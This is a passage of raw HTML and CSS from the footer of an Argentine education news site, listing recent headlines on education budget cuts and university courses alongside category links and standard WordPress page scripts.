a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2812,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60856 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2025/12/axel-rivas-1142004.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2025/12/axel-rivas-1142004.jpg" alt="Axel Rivas: “el recorte en educación tiene un impacto directo hoy y un costo enorme a largo plazo&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/axel-rivas-el-recorte-en-educacion-tiene-un-impacto-directo-hoy-y-un-costo-enorme-a-largo-plazo/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/axel-rivas-el-recorte-en-educacion-tiene-un-impacto-directo-hoy-y-un-costo-enorme-a-largo-plazo/">Axel Rivas: “el recorte en educación tiene un impacto directo hoy y un costo enorme a largo plazo&#8221;</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 30, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60853 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2025/12/images.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2025/12/images.jpg" alt="Flavia Terigi: &#8220;el Presupuesto 2026 retira al Estado nacional de su responsabilidad&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/flavia-terigi-el-presupuesto-2026-retira-al-estado-nacional-de-su-responsabilidad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/flavia-terigi-el-presupuesto-2026-retira-al-estado-nacional-de-su-responsabilidad/">Flavia Terigi: &#8220;el Presupuesto 2026 retira al Estado nacional de su responsabilidad&#8221;</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 30, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60851 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2025/10/UNLaM.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2025/10/UNLaM.jpg" alt="Aprendé un nuevo idioma en el verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/aprende-un-nuevo-idioma-en-el-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/aprende-un-nuevo-idioma-en-el-verano/">Aprendé un nuevo idioma en el verano</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 30, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1544)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1060)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1653)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1570)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1451)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
